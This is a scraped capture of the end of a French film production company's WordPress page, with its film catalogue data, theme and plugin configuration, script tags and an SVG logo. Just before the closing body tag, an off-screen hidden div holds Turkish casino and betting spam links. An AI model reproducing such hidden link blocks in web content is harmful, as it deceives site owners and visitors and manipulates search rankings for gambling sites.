s\u2019adorer\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/letempsdesadorer\\/\",\"id\":860,\"catid\":[6]},{\"title\":\"Wesh Rimbaud\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/weshrimbaud\\/\",\"id\":842,\"catid\":[6]},{\"title\":\"Born\\u00e9o\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/borneo\\/\",\"id\":823,\"catid\":[6]},{\"title\":\"Karat\\u00e9ka\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/karateka\\/\",\"id\":811,\"catid\":[6]},{\"title\":\"Fr\\u00e8res des bois\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/freresdesbois\\/\",\"id\":786,\"catid\":[6]},{\"title\":\"Palestine islands\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/palestineislands\\/\",\"id\":774,\"catid\":[6]},{\"title\":\"Queen size\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/queensize\\/\",\"id\":737,\"catid\":[6]},{\"title\":\"Les Reines du mambo\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/lesreinesdumambo\\/\",\"id\":725,\"catid\":[6]},{\"title\":\"La Vie au Canada\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/lavieaucanada\\/\",\"id\":713,\"catid\":[6]},{\"title\":\"D\\u00e9j\\u00e0-vue\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/dejavue\\/\",\"id\":662,\"catid\":[6]},{\"title\":\"Sur la peau\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/surlapeau\\/\",\"id\":673,\"catid\":[6]},{\"title\":\"Toutes les deux\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/touteslesdeux\\/\",\"id\":645,\"catid\":[6]},{\"title\":\"Pin Pon\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/pinpon\\/\",\"id\":628,\"catid\":[6]},{\"title\":\"Partir un Jour\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/partirunjour\\/\",\"id\":615,\"catid\":[6]},{\"title\":\"En Fin de Conte\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/enfindeconte\\/\",\"id\":604,\"catid\":[6]},{\"title\":\"Descente\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/descente\\/\",\"id\":573,\"catid\":[6]},{\"title\":\"Une Derni\\u00e8re fois\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/unedernierefois\\/\",\"id\":562,\"catid\":[6]},{\"title\":\"Les Mots crois\\u00e9s\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/lesmotscroises\\/\",\"id\":547,\"catid\":[6]},{\"title\":\"J\\u00e9sus 2020\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/jesus2020\\/\",\"id\":551,\"catid\":[6]},{\"title\":\"Moha\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/moha\\/\",\"id\":554,\"catid\":[6]},{\"title\":\"Virtuelle\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/virtuelle\\/\",\"id\":390,\"catid\":[6]},{\"title\":\"L\u2019oeil du cyclo\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/loeil-du-cyclo\\/\",\"id\":408,\"catid\":[6]},{\"title\":\"Edith et Henry\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/edith-et-henry\\/\",\"id\":384,\"catid\":[6]},{\"title\":\"La Belle Affaire\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/la-belle-affaire\\/\",\"id\":379,\"catid\":[6]},{\"title\":\"Aria\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/aria\\/\",\"id\":375,\"catid\":[6]},{\"title\":\"La Ligne d\u2019horizon\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/la-ligne-dhorizon\\/\",\"id\":367,\"catid\":[6]},{\"title\":\"Rikishi\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/rikishi\\/\",\"id\":362,\"catid\":[6]},{\"title\":\"Du blanc \\u00e0 l\u2019\\u00e2me\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/du-blanc-a-lame\\/\",\"id\":354,\"catid\":[6]},{\"title\":\"Vindicte\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/vindicte\\/\",\"id\":348,\"catid\":[6]},{\"title\":\"Serval et Chaumier\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/serval-et-chaumier\\/\",\"id\":338,\"catid\":[6]},{\"title\":\"L\\u00e0 o\\u00f9 tu trouvais refuge\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/la-ou-tu-trouvais-refuge\\/\",\"id\":327,\"catid\":[6]},{\"title\":\"L\u2019homme de ma vie\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/lhomme-de-ma-vie\\/\",\"id\":44,\"catid\":[6]}],\"8\":[{\"title\":\"24 lieux de la vie d\u2019une femme\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/24lieuxdelaviedunefemme\\/\",\"id\":833,\"catid\":[8]},{\"title\":\"Especies de compa\\u00f1\\u00eda\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/especiesdecompania\\/\",\"id\":698,\"catid\":[8]},{\"title\":\"Viaje a la semilla\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/viajealasemilla\\/\",\"id\":510,\"catid\":[8]},{\"title\":\"Bachar \\u00e0 la ZAD\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/bachar-a-la-zad\\/\",\"id\":519,\"catid\":[8]},{\"title\":\"Saint-Auban\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/saint-auban\\/\",\"id\":403,\"catid\":[8]}],\"16\":[{\"title\":\"Partir un jour\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/partir-un-jour\\/\",\"id\":693,\"catid\":[16]},{\"title\":\"Bis repetita\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/bisrepetita\\/\",\"id\":854,\"catid\":[16]},{\"title\":\"Avant que les flammes ne s\u2019\\u00e9teignent\",\"url\":\"https:\\/\\/www.topshotfilms.fr\\/avantquelesflammesneseteignent\\/\",\"id\":689,\"catid\":[16]}]}","newsMeta":"[]","template_directory_uri":"http://www.topshotfilms.fr/wp-content/themes/lay","playicon":"http://www.topshotfilms.fr/wp-content/themes/lay/frontend/assets/img/play.svg","nav_amount":"2","nav_customizer_properties":{"nav_hidewhenscrollingdown":1,"nav_hidewhenscrollingdown_second_menu":1,"nav_hidewhenscrollingdown_third_menu":"","nav_hidewhenscrollingdown_fourth_menu":"","nav_hidewhenscrolling_show_on_mouseover":true,"nav_hidewhenscrolling_show_on_mouseover_second_menu":true,"nav_hidewhenscrolling_show_on_mouseover_third_menu":true,"nav_hidewhenscrolling_show_on_mouseover_fourth_menu":true,"nav_fadeout_whenscrollingdown":"","nav_fadeout_whenscrollingdown_second_menu":"","nav_fadeout_whenscrollingdown_third_menu":"","nav_fadeout_whenscrollingdown_fourth_menu":"","nav_hide":0,"nav_hide_second_menu":0,"nav_hide_third_menu":0,"nav_hide_fourth_menu":0,"nav_position":"top-center","nav_position_second_menu":"top-right","nav_position_third_menu":"top-right","nav_position_fourth_menu":"top-right"},"st_hidewhenscrollingdown":"1","st_fadeout_whenscrollingdown":"","st_hide":"0","navbar_hide":"1","navbar_position":"top","navbar_hidewhenscrollingdown":"1","navbar_fadeout_whenscrollingdown":"","st_position":"top-left","footer_active_in_projects":"off","footer_active_in_pages":"off","footer_active_in_categories":"off","projectsFooterId":"","pagesFooterId":"","categoriesFooterId":"","individual_project_footers":"","individual_page_footers":"","individual_category_footers":"","prevnext_navigate_through":"same_category","fi_mo_touchdevice_behaviour":"mo_on_tap","image_loading":"instant_load","cover_scrolldown_on_click":"","cover_darken_when_scrolling":"","cover_parallaxmove_when_scrolling":"","cover_disable_for_phone":"","misc_options_cover":"","misc_options_max_width_apply_to_logo_and_nav":"","maxwidth":"0","frame_left":"5","frame_right":"5","frame_leftright_mu":"%","m_st_fontfamily":"fugue_regular","misc_options_showoriginalimages":"","misc_options_showoriginalimages_for_phone":"","phone_layout_active":"","horizontal_scroll_disable_for_phone":"1","breakpoint":"600","phone_menu_breakpoint":"600","tabletbreakpoint":"1024","shortcodes":[],"is_customize":"","mobile_hide_menubar":"0","mobile_menu_style":"style_1","mobile_burger_type":"default_thin","siteUrl":"http://www.topshotfilms.fr","ajax_url":"https://www.topshotfilms.fr/wp-admin/admin-ajax.php","intro_active":"1","intro_transition_duration":"500","intro_hide_after":"3000","intro_movement":"","intro_landscape":{"width":1456,"height":1119,"file":"2018/06/Artboard-12.png","sizes":{"1536x1536":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","2048x2048":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","_4096":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","_3840":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","_3200":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","_2560":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","_1920":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","_1280":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12-1280x984.png","_1024":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12-1024x787.png","_768":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12-768x590.png","_512":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12-512x393.png","_265":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12-265x204.png","_32":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png"},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"url":"http://www.topshotfilms.fr/wp-content/uploads/2018/06/Artboard-12.png","type":"image"},"intro_portrait":[],"intro_use_svg_overlay":"","intro_use_text_overlay":"","intro_text":"","is_frontpage":"","intro_svg_url":"","intro_hide_on_phone":"","is_ssl":"","has_www":"1","is_qtranslate_active":"","is_polylang_active":"","video_thumbnail_mouseover_behaviour":"autoplay","element_transition_on_scroll":"","mobile_navbar_fixed":"1","misc_options_disable_ajax":"","misc_options_smooth_scroll":"","anchorscroll_offset_desktop":"0","anchorscroll_offset_phone":"0","anchor_menu_active":"on","mouseover_show_scroll_hidden":"on","tgf_transition":"fade_out_fade_in_2","pgf_transition":"fade_out_fade_in_2","sideCartPluginActive":"","lay_woocommerce_mobile_space_leftright":"15","woocommerce_active":"","search_hidden_projects_enabled":"","lay_woocommerce_use_swatches":"","lay_woocommerce_singleproduct_only_show_variation_images":"","lay_woocommerce_singleproduct_layout_type_mobile":"carousel","lay_woocommerce_singleproduct_desktop_carousel_height":"auto","lay_woocommerce_singleproduct_desktop_carousel_slide_duration":"300","lay_woocommerce_singleproduct_desktop_carousel_loop":"","lay_sticky_footer":"on","menu_submenu_show_on":"hover","spaces_mu":"%","offsets_mu":"%","menu_submenu_keep_open":"","menu_submenu_keep_open_2":"","menu_submenu_follow_parent_link_on_click_to_open_submenu":"","misc_options_element_transition_animate_opacity":"on","search_autosuggest_hide":"","shownag":"dontshow","never_change_scrolling_position":"","navigation_transition_in_duration":"300","navigation_transition_out_duration":"300","navigation_transition_in":"fade","navigation_transition_out":"fade","navigation_transition_out_easing":"easeInOutQuart","navigation_transition_in_easing":"easeInOutQuart","navigation_transition_use_revealing_transition_on_first_visit":"","navigation_transition_y_translate_desktop":"100","navigation_transition_y_translate_phone":"50","youtube":"","projects_overlays":"","po_show_close_icon":"on","po_animation":"slideup","po_opening_behaviour":"immediate","po_easing_function":"cubic-bezier(0.075, 0.82, 0.165, 1)","po_animation_duration":"1200","po_use_custom_close_icon":"","po_custom_close_icon":"","page_overlay_feature":"","po_background_behind_overlay":"on","misc_options_alt_w100_h100_sizing":"","disable_projectsoverlays_on_ig":"","use_revealing_transition_when_opening_page_overlay":"","activate_lay_cache":""};
//# sourceURL=frontend-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/themes/lay/frontend/assets/js/frontend.app.min.js?ver=10.1.5" id="frontend-app-js"></script>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/plugins/laytheme-magneticslides/frontend/assets/vendor/fullpage.js?ver=1.8.8" id="fullpage-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=2.9.7" id="vimeo-js"></script>
<script type="text/javascript" id="magneticslides-app-js-extra">
/* <![CDATA[ */
var magneticSlidesPassedData = {"activeInProjects":"individual","activeInPages":"individual","activeInCategories":"individual","individualProjectIds":"[77,80]","individualCategoryIds":"[]","individualPageIds":"[77,80]","ms_slide_type":"javascript","ms_scroll_snap_type":"mandatory","ms_scroll_snap_stop":"always","ms_slideonclick":"","ms_direction":"vertical","ms_autoScrolling":"on","ms_autoScrollingSpeed":"700","ms_scrollBar":"","ms_continuousVertical":"","ms_continuousHorizontal":"","ms_navigation":"","ms_navigation_position":"right","ms_fit_browser":"","ms_fit_browser_maxwidth":"90","ms_fit_browser_maxdim":"90","ms_disable_for_phone":"","breakpoint":"600","ms_fadingEffect":""};
//# sourceURL=magneticslides-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/plugins/laytheme-magneticslides/frontend/assets/js/magneticslides.plugin.min.js?ver=1.8.8" id="magneticslides-app-js"></script>
<script type="text/javascript" id="laycarousel-app-js-extra">
/* <![CDATA[ */
var layCarouselPassedData = {"horizontalAlignment":"center","youtube":"","loop":"1","transition":"fading","autoplaySpeed":"1000000","autoplayDelay":"0","transitionSpeed":"300","mousecursor":"leftright","showCaptions":"","captionTextformat":"Default","numberTextformat":"Default","showCircles":"","showNumbers":"","captionsPosition":"left","numbersPosition":"right","showArrowButtons":"","pauseAutoplayOnHover":"","rightButton":"","lazyload":"on","alt_rightButton":"","showArrowButtonsForTouchDevices":"","alignSink":"","contentAlignment":"top","sinkPosition":"below","textAlignment":"middle","lessSizing":"","originalImages":"","loopTouchDevice":"on","textSlideWidthDesktop":"400","textSlideWidthTablet":"400","textSlideWidthPhone":"400"};
//# sourceURL=laycarousel-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/plugins/laytheme-carousel/frontend/assets/js/carousel.plugin.min.js?ver=2.9.7" id="laycarousel-app-js"></script>
<script type="text/javascript" id="lightbox-app-js-extra">
/* <![CDATA[ */
var layLightboxPassedData = {"minimalStyle":"","activeInProjects":"individual","activeInPages":"individual","activeInCategories":"individual","activeInNews":"","individualProjectIds":"[]","individualPageIds":"[]","individualCategoryIds":"[14]","individualNewsIds":"null","onlyZoom":"","onlyDrag":"","slidingDuration":"1000","spaceAround":"50","spaceAroundPhone":"30","spaceBelow":"50","spaceBelowPhone":"30","space_between_image_and_caption":"10","space_between_image_and_caption_phone":"10","showOriginalImages":"","breakpoint":"600","activeOnPhone":"","lightbox_animation_style":"zoom","scrollBackground":"on","includeFooterImages":""};
//# sourceURL=lightbox-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.topshotfilms.fr/wp-content/plugins/laytheme-lightbox/frontend/assets/js/lightbox.plugin.min.js?ver=1.9.1" id="lightbox-app-js"></script>
<div style='position:absolute;left:-8806px;width:1148px;'><p>Yeni dönemin sürprizlerini barındıran <a href="https://fomexsa.com" title="casino siteleri 2026">casino bahis siteleri</a> sürümü merakla bekleniyor.</p> <p>Slotlarda kazanç sağlayan kombinasyonlar, <a href="https://www.quartoelemento.com/" title="Bettilt">Bettilt iletişim numarası</a> tarafından detaylı şekilde açıklanır.</p></div><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:visible;}</style></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.topshotfilms.fr/wp-content/uploads/2018/10/TOPSHOT-LOGOTYPE_TITLE-02.svg
body_size: 2867
content:
<svg id="d591bb6e-955c-4ed4-89a2-e51d25f86c81" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1085 212"><defs><style>.\32 5e1f957-54e0-4ddd-955a-421d7b60866f{fill:#1d1d1b;}</style></defs><title>TOPSHOT-LOGOTYPE_TITLE</title><path class="25e1f957-54e0-4ddd-955a-421d7b60866f" d="M717.91,28.26h43.9V6.52H651V28.26h43.91V165.19h23ZM571.63,114.11c0-18.47,10.87-33.68,31.52-33.68s31.52,15.21,31.52,33.68-10.87,33.7-31.52,33.7-31.52-15.21-31.52-33.7m-21.73,0c0,31.52,25,53.26,53.25,53.26s53.25-21.74,53.25-53.26-25-53.25-53.25-53.25S549.9,82.6,549.9,114.11M443.4,165.19h21.73V103.46a24.1,24.1,0,0,1,23.91-23c14.34,0,21.08,7.83,21.73,21.73v63h21.74v-63c0-23.91-15.21-41.3-41.3-41.3-8.7,0-19.56,4.35-23.91,10.87l-1.09,1.09-1.09-1.09V0H443.4Zm-56.52,2.18c20.66,0,37-14.14,37-31.52s-12.4-27-29.34-30.65L383.63,103c-7.83-1.52-13-5.22-13-11.74S377.11,80,385.8,80,401,84.77,401,91.29h21.73c-2.17-18.47-18.48-30.43-37-30.43-17.39,0-35.86,10.87-35.86,30.43,0,16.3,12,26.74,29.35,31.08,3.48.87,7.17,1.74,10.87,2.39,8.7,1.52,13,4.78,13,11.09,0,6.52-5.44,12.38-16.31,12.38a20.61,20.61,0,0,1-20.64-18.91l-19.56,7.62c4.34,18.47,19.56,30.43,40.2,30.43M251,114.11c0-18.47,13-33.68,31.52-33.68,20.66,0,31.52,15.21,31.52,33.68s-10.86,33.7-31.52,33.7c-18.47,0-31.52-15.21-31.52-33.7m-19.56,97.16H253V156.5l1.31-1.09,1.09,1.09c6.52,6.52,17.6,10.87,28.25,10.87,28.25,0,52.16-21.74,52.16-53.26S311.9,60.86,283.65,60.86c-10.87,0-21.73,4.35-28.25,10.87l-1.09,1.09L253,71.73,251,63H231.48ZM127.15,114.11c0-18.47,10.87-33.68,31.52-33.68s31.52,15.21,31.52,33.68-10.87,33.7-31.52,33.7-31.52-15.21-31.52-33.7m-21.73,0c0,31.52,25,53.26,53.25,53.26s53.25-21.74,53.25-53.26-25-53.25-53.25-53.25-53.25,21.74-53.25,53.25M66.94,28.26h43.9V6.52H0V28.26H43.9V165.19h23Z"/><path class="25e1f957-54e0-4ddd-955a-421d7b60866f" d="M1082.89,165.19H787.12V6.86h295.77Zm-282.77-13h269.76V19.87H800.12Z"/><path class="25e1f957-54e0-4ddd-955a-421d7b60866f" d="M1027.26,123.08c9.63,0,17.1-6.19,17.1-14.75,0-6.94-4.48-11.76-11.33-14.76l-5-2.13c-3.1-1.29-5.23-3.42-5.23-6.1,0-3.21,2.88-5.12,6.63-5.12,4.81,0,9.09,4.06,8.45,8.87h10.05c.53-11.23-8.45-18-18.6-18-9.09,0-16.57,5.67-16.57,14.33,0,6.41,4.39,11.64,11.22,14.86l5,2.25c3.53,1.49,5.45,3.09,5.45,5.77,0,3.74-3.42,5.67-6.63,5.67a10.58,10.58,0,0,1-10.8-11.55l-10.05,1.6c0,11.65,9.73,19,20.31,19m-25.44-33.45c2.13-10.69-2.89-18.71-14.65-18.71a19.12,19.12,0,0,0-12.83,5.34l-3.2,3.21c-1.93-5.24-6.53-8.56-13.91-8.56-4.27,0-9.51,2.67-12.29,5.88l-.54.53-.53-.53V72h-8.55l-10.69,50.25h10.58l6.3-30c1.82-6,7-11.66,13-11.66,5.34,0,7.91,3.21,6.52,10.15l-6.41,31.54h10.47L971,93.37c1.39-6.41,7.06-12.83,13.47-12.83,5.34,0,7.91,3.21,6.52,10.15l-6.42,31.54h10.58ZM928.37,41H917.9l-15.18,71.62-1.07,9.62h11.23v-9.62Zm-39,21.38H900V50.61H889.36Zm-12.83,59.87H887L897.8,72H887.32Zm-55.59,0h11.23L839.22,88h32V77.32H841.35l4.6-22.45h34.74l2.25-10.69H837Z"/></svg>